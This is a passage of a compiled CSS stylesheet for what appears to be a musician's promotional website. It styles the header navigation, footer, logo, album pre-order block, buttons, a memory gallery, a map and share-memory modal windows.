  list-style: none;
  font-weight: 700;
}

@media only screen and (max-width: 850px) {
  .site-header .secondary-nav .ecommerce {
    position: relative;
    top: auto;
    left: auto;
    text-align: right;
  }
}

.site-header .secondary-nav .ecommerce li {
  display: inline-block;
}

@media only screen and (max-width: 850px) {
  .site-header .secondary-nav .ecommerce li {
    display: block;
  }
}

.site-header .secondary-nav .ecommerce li a {
  height: 40px;
  line-height: 40px;
  color: white;
  display: inline-block;
  font-size: .8rem;
  padding: 0 .5rem;
  text-transform: uppercase;
  text-decoration: none;
}

.site-header .secondary-nav .ecommerce .has-children {
  cursor: pointer;
}

.site-header .secondary-nav .ecommerce .has-children:hover .children {
  display: block;
}

.site-header .secondary-nav .ecommerce .has-children .children {
  display: none;
  position: absolute;
  background: rgba(0, 0, 0, 0.62);
}

@media only screen and (max-width: 850px) {
  .site-header .secondary-nav .ecommerce .has-children .children {
    position: relative;
    background: transparent;
  }
}

.site-header .secondary-nav .ecommerce .has-children .children li {
  display: block;
}

.site-header .secondary-nav .socials {
  position: absolute;
  right: .5rem;
  top: 0;
  list-style: none;
}

@media only screen and (max-width: 850px) {
  .site-header .secondary-nav .socials {
    position: relative;
    top: auto;
    right: auto;
    text-align: right;
  }
}

@media only screen and (max-width: 850px) {
  .site-header .secondary-nav .socials .sign-up {
    display: block;
  }
}

.site-header .secondary-nav .socials .sign-up a {
  height: 40px;
  text-decoration: none !important;
  text-transform: uppercase;
  font-size: .8rem;
  font-weight: 700;
  line-height: 40px;
}

.site-header .secondary-nav .socials li {
  display: inline-block;
}

.site-header .secondary-nav .socials li a {
  color: white;
  display: inline-block;
  font-size: 1rem;
  padding: 0 .25rem;
  height: 40px;
  line-height: 40px;
}

.site-header .secondary-nav .socials li a svg {
  width: 14px;
  fill: white;
}

.site-footer {
  position: relative;
  background: rgba(0, 0, 0, 0.62);
  min-height: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  z-index: 10;
}

.site-footer .footer-nav {
  list-style: none;
  text-align: center;
}

.site-footer .footer-nav li {
  display: inline-block;
}

@media only screen and (max-width: 767px) {
  .site-footer .footer-nav li a {
    padding: 3px !important;
  }
}

.site-footer .footer-nav li a {
  color: white;
  display: inline-block;
  font-size: .7rem;
  padding: .5rem;
  text-decoration: none;
}

.site-footer .footer-nav li a {
  color: white;
  display: inline-block;
  font-size: 0.7rem;
  padding: 0.5rem;
  text-decoration: none;
}

.title-wrapper {
  margin-top: 3rem;
  margin-bottom: 3rem;
  margin-left: auto;
  margin-right: auto;
  *zoom: 1;
  max-width: 650px;
  padding: 0 2rem;
  text-align: center;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  z-index: 5;
}

.title-wrapper:before, .title-wrapper:after {
  content: " ";
  display: table;
}

.title-wrapper:after {
  clear: both;
}

@media only screen and (max-width: 767px) {
  .title-wrapper {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
}

@media only screen and (max-width: 568px) {
  .title-wrapper {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  }
}

@media only screen and (max-width: 320px) {
  .title-wrapper {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }
}

.page-template-template-map .title-wrapper,
.page-template-template-map-light .title-wrapper {
  margin: 0 auto;
  padding-top: 5.5rem;
}

@media only screen and (max-width: 568px) {
  .page-template-template-map .title-wrapper,
  .page-template-template-map-light .title-wrapper {
    margin: 0 auto;
    padding-top: 45px;
  }
}

@media only screen and (max-width: 568px) {
  .title-wrapper {
    padding: 0 1rem;
  }
}

.title-wrapper h2, .title-wrapper h3, .title-wrapper .ae-cform-container.ae-cform-mailing-list-success-1, .title-wrapper .ae-cform-container .ae-cform-title, .ae-cform-container .title-wrapper .ae-cform-title, .title-wrapper h4 {
  text-transform: uppercase;
  color: #ffc7a6;
}

.title-wrapper .logo,
.title-wrapper .logo-light {
  display: block;
  background-image: url("../images/thomas-rhett-logo.png");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center center;
  height: 160px;
  max-width: 767px;
  margin: 0 auto;
  text-indent: -9999px;
}

@media only screen and (max-width: 767px) {
  .title-wrapper .logo,
  .title-wrapper .logo-light {
    height: 140px;
  }
}

@media only screen and (max-width: 568px) {
  .title-wrapper .logo,
  .title-wrapper .logo-light {
    height: 100px;
  }
}

.title-wrapper .logo-light {
  background: url("../images/thomas-rhett-be-a-light.png") center center no-repeat;
  background-size: contain;
}

.title-wrapper .btn, .title-wrapper .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item .title-wrapper input[type="submit"] {
  margin: 0;
}

.page-content {
  padding-top: 40px;
  position: relative;
  z-index: 5;
}

.page-content .overlay-content {
  background: rgba(0, 0, 0, 0.38);
  padding: 2rem;
  text-align: center;
}

@media only screen and (max-width: 568px) {
  .page-content .overlay-content {
    padding: 1.5rem;
  }
}

.page-content .content-wrapper {
  margin-top: 3rem;
  margin-bottom: 3rem;
  margin-left: auto;
  margin-right: auto;
  *zoom: 1;
  padding: 0 1rem;
  max-width: 880px;
}

.page-content .content-wrapper:before, .page-content .content-wrapper:after {
  content: " ";
  display: table;
}

.page-content .content-wrapper:after {
  clear: both;
}

@media only screen and (max-width: 767px) {
  .page-content .content-wrapper {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
}

@media only screen and (max-width: 568px) {
  .page-content .content-wrapper {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  }
}

@media only screen and (max-width: 320px) {
  .page-content .content-wrapper {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }
}

.page-content .wp-content {
  margin: 2rem 2rem 0 2rem;
}

.page-template-template-tour .page-content .wp-content {
  margin-top: 0;
}

.page-content .wp-content p:first-of-type {
  margin-top: 0;
}

.page-content .wp-content p:last-of-type {
  margin-bottom: 0;
}

@media only screen and (max-width: 568px) {
  .page-content .wp-content {
    margin: 1.5rem 0 0 0;
  }
}

.pre-order-wrapper {
  margin-top: 3rem;
  margin-bottom: 3rem;
  margin-left: auto;
  margin-right: auto;
  *zoom: 1;
  text-align: center;
  padding: 0 1rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-line-pack: justify;
      align-content: space-between;
}

.pre-order-wrapper:before, .pre-order-wrapper:after {
  content: " ";
  display: table;
}

.pre-order-wrapper:after {
  clear: both;
}

@media only screen and (max-width: 767px) {
  .pre-order-wrapper {
    margin-top: 2rem;
    margin-bottom: 2rem;
  }
}

@media only screen and (max-width: 568px) {
  .pre-order-wrapper {
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  }
}

@media only screen and (max-width: 320px) {
  .pre-order-wrapper {
    margin-top: 1rem;
    margin-bottom: 1rem;
  }
}

.pre-order-wrapper .pre-order-content {
  display: inline-block;
  width: 100%;
  *zoom: 1;
}

.pre-order-wrapper .pre-order-content:before, .pre-order-wrapper .pre-order-content:after {
  content: " ";
  display: table;
}

.pre-order-wrapper .pre-order-content:after {
  clear: both;
}

@media only screen and (max-width: 568px) {
  .pre-order-wrapper .pre-order-content {
    text-align: center;
  }
}

.pre-order-wrapper .pre-order-content .pre-order-link {
  float: left;
  *zoom: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-decoration: none;
}

.pre-order-wrapper .pre-order-content .pre-order-link:before, .pre-order-wrapper .pre-order-content .pre-order-link:after {
  content: " ";
  display: table;
}

.pre-order-wrapper .pre-order-content .pre-order-link:after {
  clear: both;
}

@media only screen and (max-width: 767px) {
  .pre-order-wrapper .pre-order-content .pre-order-link {
    display: block;
    float: none;
  }
}

.pre-order-wrapper .pre-order-content .pre-order-link .album-cover {
  float: left;
  margin-right: 2rem;
  -webkit-box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.4);
          box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.4);
}

@media only screen and (max-width: 767px) {
  .pre-order-wrapper .pre-order-content .pre-order-link .album-cover {
    float: none;
    margin: 0 auto 1.5rem auto;
  }
}

.pre-order-wrapper .pre-order-content .pre-order-link .cta-text {
  float: right;
  text-align: left;
}

@media only screen and (max-width: 767px) {
  .pre-order-wrapper .pre-order-content .pre-order-link .cta-text {
    float: none;
    text-align: center;
  }
}

.pre-order-wrapper .pre-order-content .pre-order-link .cta-text h3, .pre-order-wrapper .pre-order-content .pre-order-link .cta-text .ae-cform-container.ae-cform-mailing-list-success-1, .pre-order-wrapper .pre-order-content .pre-order-link .cta-text .ae-cform-container .ae-cform-title, .ae-cform-container .pre-order-wrapper .pre-order-content .pre-order-link .cta-text .ae-cform-title {
  color: #ffffff;
}

.pre-order-wrapper .pre-order-content .pre-order-link .cta-text h3 span, .pre-order-wrapper .pre-order-content .pre-order-link .cta-text .ae-cform-container.ae-cform-mailing-list-success-1 span, .pre-order-wrapper .pre-order-content .pre-order-link .cta-text .ae-cform-container .ae-cform-title span, .ae-cform-container .pre-order-wrapper .pre-order-content .pre-order-link .cta-text .ae-cform-title span {
  color: #ffc7a6;
}

.pre-order-wrapper .pre-order-content .btn, .pre-order-wrapper .pre-order-content .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item .pre-order-wrapper .pre-order-content input[type="submit"] {
  position: absolute;
  right: 1rem;
  bottom: 0;
}

@media only screen and (max-width: 767px) {
  .pre-order-wrapper .pre-order-content .btn, .pre-order-wrapper .pre-order-content .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item .pre-order-wrapper .pre-order-content input[type="submit"] {
    position: relative;
    display: inline-block;
    right: auto;
    bottom: auto;
  }
}

/* ------------------------------------------------------
Buttton
------------------------------------------------------- */
.btn, .ae-cform-container .ae-cform-item input[type="submit"] {
  position: relative;
  display: inline-block;
  border: none;
  background: #ffc7a6;
  color: #000000;
  cursor: pointer;
  padding: 1rem 1.25rem;
  text-decoration: none;
  font-family: 'Cormorant Garamond', serif;
  font-weight: 700;
  font-size: 1.25rem;
  text-transform: uppercase;
  margin: 1.5rem 0 0 0;
  z-index: 3;
  min-width: 255px;
  -webkit-box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.4);
          box-shadow: 0px 2px 8px 0px rgba(0, 0, 0, 0.4);
  text-align: center;
}

.page-template-template-map .btn, .page-template-template-map .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item .page-template-template-map input[type="submit"],
.page-template-template-map-light .btn,
.page-template-template-map-light .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .page-template-template-map-light input[type="submit"],
.single-stories .btn,
.single-stories .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .single-stories input[type="submit"],
.single-stories_light .btn,
.single-stories_light .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item .single-stories_light input[type="submit"] {
  position: absolute;
  bottom: 6rem;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.btn.memory-btn, .ae-cform-container .ae-cform-item input.memory-btn[type="submit"] {
  min-width: auto !important;
}

@media only screen and (max-width: 568px) {
  .btn, .ae-cform-container .ae-cform-item input[type="submit"] {
    margin: 1rem 0 0 0;
  }
}

/* ------------------------------------------------------
Gallery
------------------------------------------------------- */
.gallery {
  max-width: 1200px;
  margin: 0 auto;
}

.gallery .memory {
  display: inline-block;
  width: 33.3333333333%;
}

@media only screen and (max-width: 767px) {
  .gallery .memory {
    width: 50%;
  }
}

@media only screen and (max-width: 568px) {
  .gallery .memory {
    width: 100%;
  }
}

.gallery .memory .memory-inner {
  background: rgba(0, 0, 0, 0.38);
  color: white;
  margin: 1rem;
  padding: 1rem;
}

@media only screen and (max-width: 568px) {
  .gallery .memory .memory-inner {
    margin: 0 1rem 1rem 1rem;
  }
}

.gallery .memory .memory-image {
  margin-bottom: 1rem;
}

.gallery .memory .memory-image img {
  display: block;
  height: auto;
  width: 100%;
}

.gallery .memory h2 {
  font-family: 'Montserrat', sans-serif;
  color: #ffffff;
  font-size: 1.5rem;
  text-transform: uppercase;
}

.gallery .memory h3, .gallery .memory .ae-cform-container.ae-cform-mailing-list-success-1, .gallery .memory .ae-cform-container .ae-cform-title, .ae-cform-container .gallery .memory .ae-cform-title {
  color: #ffc7a6;
  font-size: 1rem;
  font-weight: 300;
  text-transform: uppercase;
  margin-top: 0.5rem;
}

.gallery .memory .btn, .gallery .memory .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item .gallery .memory input[type="submit"] {
  width: 100%;
  text-align: center;
  margin: 0;
}

.gallery .pagination {
  padding: 1rem;
  text-align: center;
}

.gallery .pagination a {
  color: white;
  font-size: .8rem;
  text-transform: uppercase;
}

/* ------------------------------------------------------
Map
------------------------------------------------------- */
#universe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
}

#universe #earth {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute !important;
  z-index: 1;
}

/* ------------------------------------------------------
Share Memory Modal
------------------------------------------------------- */
#share-memory,
#view-memory,
#homeModal {
  background: rgba(0, 0, 0, 0.65);
  position: fixed;
  top: 0;
  left: 0;
  height: 100vh;
  width: 100%;
  z-index: 50;
  display: none;
}

#share-memory .sm-inner,
#share-memory .vm-inner,
#view-memory .sm-inner,
#view-memory .vm-inner,
#homeModal .sm-inner,
#homeModal .vm-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#share-memory .sm-inner .sm-box,
#share-memory .sm-inner .vm-box,
#share-memory .vm-inner .sm-box,
#share-memory .vm-inner .vm-box,
#view-memory .sm-inner .sm-box,
#view-memory .sm-inner .vm-box,
#view-memory .vm-inner .sm-box,
#view-memory .vm-inner .vm-box,
#homeModal .sm-inner .sm-box,
#homeModal .sm-inner .vm-box,
#homeModal .vm-inner .sm-box,
#homeModal .vm-inner .vm-box {
  padding: 0 2rem;
  max-width: 880px;
  width: 80%;
  position: relative;
}

@media only screen and (max-width: 568px) {
  #share-memory .sm-inner .sm-box,
  #share-memory .sm-inner .vm-box,
  #share-memory .vm-inner .sm-box,
  #share-memory .vm-inner .vm-box,
  #view-memory .sm-inner .sm-box,
  #view-memory .sm-inner .vm-box,
  #view-memory .vm-inner .sm-box,
  #view-memory .vm-inner .vm-box,
  #homeModal .sm-inner .sm-box,
  #homeModal .sm-inner .vm-box,
  #homeModal .vm-inner .sm-box,
  #homeModal .vm-inner .vm-box {
    padding: 0 1rem;
    width: 100%;
  }
}

#share-memory .sm-inner .sm-box.sm-box-1,
#share-memory .sm-inner .vm-box.sm-box-1,
#share-memory .vm-inner .sm-box.sm-box-1,
#share-memory .vm-inner .vm-box.sm-box-1,
#view-memory .sm-inner .sm-box.sm-box-1,
#view-memory .sm-inner .vm-box.sm-box-1,
#view-memory .vm-inner .sm-box.sm-box-1,
#view-memory .vm-inner .vm-box.sm-box-1,
#homeModal .sm-inner .sm-box.sm-box-1,
#homeModal .sm-inner .vm-box.sm-box-1,
#homeModal .vm-inner .sm-box.sm-box-1,
#homeModal .vm-inner .vm-box.sm-box-1 {
  display: none;
}

#share-memory .sm-inner .sm-box.sm-box-4 .sm-box-inner,
#share-memory .sm-inner .vm-box.sm-box-4 .sm-box-inner,
#share-memory .vm-inner .sm-box.sm-box-4 .sm-box-inner,
#share-memory .vm-inner .vm-box.sm-box-4 .sm-box-inner,
#view-memory .sm-inner .sm-box.sm-box-4 .sm-box-inner,
#view-memory .sm-inner .vm-box.sm-box-4 .sm-box-inner,
#view-memory .vm-inner .sm-box.sm-box-4 .sm-box-inner,
#view-memory .vm-inner .vm-box.sm-box-4 .sm-box-inner,
#homeModal .sm-inner .sm-box.sm-box-4 .sm-box-inner,
#homeModal .sm-inner .vm-box.sm-box-4 .sm-box-inner,
#homeModal .vm-inner .sm-box.sm-box-4 .sm-box-inner,
#homeModal .vm-inner .vm-box.sm-box-4 .sm-box-inner {
  padding: 2rem 2rem 0.5rem 2rem;
}

#share-memory .sm-inner .sm-box.sm-box-2, #share-memory .sm-inner .sm-box.sm-box-3, #share-memory .sm-inner .sm-box.sm-box-4, #share-memory .sm-inner .sm-box.sm-box-5, #share-memory .sm-inner .sm-box.sm-box-6,
#share-memory .sm-inner .vm-box.sm-box-2,
#share-memory .sm-inner .vm-box.sm-box-3,
#share-memory .sm-inner .vm-box.sm-box-4,
#share-memory .sm-inner .vm-box.sm-box-5,
#share-memory .sm-inner .vm-box.sm-box-6,
#share-memory .vm-inner .sm-box.sm-box-2,
#share-memory .vm-inner .sm-box.sm-box-3,
#share-memory .vm-inner .sm-box.sm-box-4,
#share-memory .vm-inner .sm-box.sm-box-5,
#share-memory .vm-inner .sm-box.sm-box-6,
#share-memory .vm-inner .vm-box.sm-box-2,
#share-memory .vm-inner .vm-box.sm-box-3,
#share-memory .vm-inner .vm-box.sm-box-4,
#share-memory .vm-inner .vm-box.sm-box-5,
#share-memory .vm-inner .vm-box.sm-box-6,
#view-memory .sm-inner .sm-box.sm-box-2,
#view-memory .sm-inner .sm-box.sm-box-3,
#view-memory .sm-inner .sm-box.sm-box-4,
#view-memory .sm-inner .sm-box.sm-box-5,
#view-memory .sm-inner .sm-box.sm-box-6,
#view-memory .sm-inner .vm-box.sm-box-2,
#view-memory .sm-inner .vm-box.sm-box-3,
#view-memory .sm-inner .vm-box.sm-box-4,
#view-memory .sm-inner .vm-box.sm-box-5,
#view-memory .sm-inner .vm-box.sm-box-6,
#view-memory .vm-inner .sm-box.sm-box-2,
#view-memory .vm-inner .sm-box.sm-box-3,
#view-memory .vm-inner .sm-box.sm-box-4,
#view-memory .vm-inner .sm-box.sm-box-5,
#view-memory .vm-inner .sm-box.sm-box-6,
#view-memory .vm-inner .vm-box.sm-box-2,
#view-memory .vm-inner .vm-box.sm-box-3,
#view-memory .vm-inner .vm-box.sm-box-4,
#view-memory .vm-inner .vm-box.sm-box-5,
#view-memory .vm-inner .vm-box.sm-box-6,
#homeModal .sm-inner .sm-box.sm-box-2,
#homeModal .sm-inner .sm-box.sm-box-3,
#homeModal .sm-inner .sm-box.sm-box-4,
#homeModal .sm-inner .sm-box.sm-box-5,
#homeModal .sm-inner .sm-box.sm-box-6,
#homeModal .sm-inner .vm-box.sm-box-2,
#homeModal .sm-inner .vm-box.sm-box-3,
#homeModal .sm-inner .vm-box.sm-box-4,
#homeModal .sm-inner .vm-box.sm-box-5,
#homeModal .sm-inner .vm-box.sm-box-6,
#homeModal .vm-inner .sm-box.sm-box-2,
#homeModal .vm-inner .sm-box.sm-box-3,
#homeModal .vm-inner .sm-box.sm-box-4,
#homeModal .vm-inner .sm-box.sm-box-5,
#homeModal .vm-inner .sm-box.sm-box-6,
#homeModal .vm-inner .vm-box.sm-box-2,
#homeModal .vm-inner .vm-box.sm-box-3,
#homeModal .vm-inner .vm-box.sm-box-4,
#homeModal .vm-inner .vm-box.sm-box-5,
#homeModal .vm-inner .vm-box.sm-box-6 {
  text-align: center;
  display: none;
}

#share-memory .sm-inner .sm-box.sm-box-2 .btn, #share-memory .sm-inner .sm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item #share-memory .sm-inner .sm-box.sm-box-2 input[type="submit"], #share-memory .sm-inner .sm-box.sm-box-3 .btn, #share-memory .sm-inner .sm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item #share-memory .sm-inner .sm-box.sm-box-3 input[type="submit"], #share-memory .sm-inner .sm-box.sm-box-4 .btn, #share-memory .sm-inner .sm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item #share-memory .sm-inner .sm-box.sm-box-4 input[type="submit"], #share-memory .sm-inner .sm-box.sm-box-5 .btn, #share-memory .sm-inner .sm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item #share-memory .sm-inner .sm-box.sm-box-5 input[type="submit"], #share-memory .sm-inner .sm-box.sm-box-6 .btn, #share-memory .sm-inner .sm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"], .ae-cform-container .ae-cform-item #share-memory .sm-inner .sm-box.sm-box-6 input[type="submit"],
#share-memory .sm-inner .vm-box.sm-box-2 .btn,
#share-memory .sm-inner .vm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .sm-inner .vm-box.sm-box-2 input[type="submit"],
#share-memory .sm-inner .vm-box.sm-box-3 .btn,
#share-memory .sm-inner .vm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .sm-inner .vm-box.sm-box-3 input[type="submit"],
#share-memory .sm-inner .vm-box.sm-box-4 .btn,
#share-memory .sm-inner .vm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .sm-inner .vm-box.sm-box-4 input[type="submit"],
#share-memory .sm-inner .vm-box.sm-box-5 .btn,
#share-memory .sm-inner .vm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .sm-inner .vm-box.sm-box-5 input[type="submit"],
#share-memory .sm-inner .vm-box.sm-box-6 .btn,
#share-memory .sm-inner .vm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .sm-inner .vm-box.sm-box-6 input[type="submit"],
#share-memory .vm-inner .sm-box.sm-box-2 .btn,
#share-memory .vm-inner .sm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .sm-box.sm-box-2 input[type="submit"],
#share-memory .vm-inner .sm-box.sm-box-3 .btn,
#share-memory .vm-inner .sm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .sm-box.sm-box-3 input[type="submit"],
#share-memory .vm-inner .sm-box.sm-box-4 .btn,
#share-memory .vm-inner .sm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .sm-box.sm-box-4 input[type="submit"],
#share-memory .vm-inner .sm-box.sm-box-5 .btn,
#share-memory .vm-inner .sm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .sm-box.sm-box-5 input[type="submit"],
#share-memory .vm-inner .sm-box.sm-box-6 .btn,
#share-memory .vm-inner .sm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .sm-box.sm-box-6 input[type="submit"],
#share-memory .vm-inner .vm-box.sm-box-2 .btn,
#share-memory .vm-inner .vm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .vm-box.sm-box-2 input[type="submit"],
#share-memory .vm-inner .vm-box.sm-box-3 .btn,
#share-memory .vm-inner .vm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .vm-box.sm-box-3 input[type="submit"],
#share-memory .vm-inner .vm-box.sm-box-4 .btn,
#share-memory .vm-inner .vm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .vm-box.sm-box-4 input[type="submit"],
#share-memory .vm-inner .vm-box.sm-box-5 .btn,
#share-memory .vm-inner .vm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .vm-box.sm-box-5 input[type="submit"],
#share-memory .vm-inner .vm-box.sm-box-6 .btn,
#share-memory .vm-inner .vm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #share-memory .vm-inner .vm-box.sm-box-6 input[type="submit"],
#view-memory .sm-inner .sm-box.sm-box-2 .btn,
#view-memory .sm-inner .sm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .sm-box.sm-box-2 input[type="submit"],
#view-memory .sm-inner .sm-box.sm-box-3 .btn,
#view-memory .sm-inner .sm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .sm-box.sm-box-3 input[type="submit"],
#view-memory .sm-inner .sm-box.sm-box-4 .btn,
#view-memory .sm-inner .sm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .sm-box.sm-box-4 input[type="submit"],
#view-memory .sm-inner .sm-box.sm-box-5 .btn,
#view-memory .sm-inner .sm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .sm-box.sm-box-5 input[type="submit"],
#view-memory .sm-inner .sm-box.sm-box-6 .btn,
#view-memory .sm-inner .sm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .sm-box.sm-box-6 input[type="submit"],
#view-memory .sm-inner .vm-box.sm-box-2 .btn,
#view-memory .sm-inner .vm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .vm-box.sm-box-2 input[type="submit"],
#view-memory .sm-inner .vm-box.sm-box-3 .btn,
#view-memory .sm-inner .vm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .vm-box.sm-box-3 input[type="submit"],
#view-memory .sm-inner .vm-box.sm-box-4 .btn,
#view-memory .sm-inner .vm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .vm-box.sm-box-4 input[type="submit"],
#view-memory .sm-inner .vm-box.sm-box-5 .btn,
#view-memory .sm-inner .vm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .vm-box.sm-box-5 input[type="submit"],
#view-memory .sm-inner .vm-box.sm-box-6 .btn,
#view-memory .sm-inner .vm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .sm-inner .vm-box.sm-box-6 input[type="submit"],
#view-memory .vm-inner .sm-box.sm-box-2 .btn,
#view-memory .vm-inner .sm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .sm-box.sm-box-2 input[type="submit"],
#view-memory .vm-inner .sm-box.sm-box-3 .btn,
#view-memory .vm-inner .sm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .sm-box.sm-box-3 input[type="submit"],
#view-memory .vm-inner .sm-box.sm-box-4 .btn,
#view-memory .vm-inner .sm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .sm-box.sm-box-4 input[type="submit"],
#view-memory .vm-inner .sm-box.sm-box-5 .btn,
#view-memory .vm-inner .sm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .sm-box.sm-box-5 input[type="submit"],
#view-memory .vm-inner .sm-box.sm-box-6 .btn,
#view-memory .vm-inner .sm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .sm-box.sm-box-6 input[type="submit"],
#view-memory .vm-inner .vm-box.sm-box-2 .btn,
#view-memory .vm-inner .vm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .vm-box.sm-box-2 input[type="submit"],
#view-memory .vm-inner .vm-box.sm-box-3 .btn,
#view-memory .vm-inner .vm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .vm-box.sm-box-3 input[type="submit"],
#view-memory .vm-inner .vm-box.sm-box-4 .btn,
#view-memory .vm-inner .vm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .vm-box.sm-box-4 input[type="submit"],
#view-memory .vm-inner .vm-box.sm-box-5 .btn,
#view-memory .vm-inner .vm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .vm-box.sm-box-5 input[type="submit"],
#view-memory .vm-inner .vm-box.sm-box-6 .btn,
#view-memory .vm-inner .vm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #view-memory .vm-inner .vm-box.sm-box-6 input[type="submit"],
#homeModal .sm-inner .sm-box.sm-box-2 .btn,
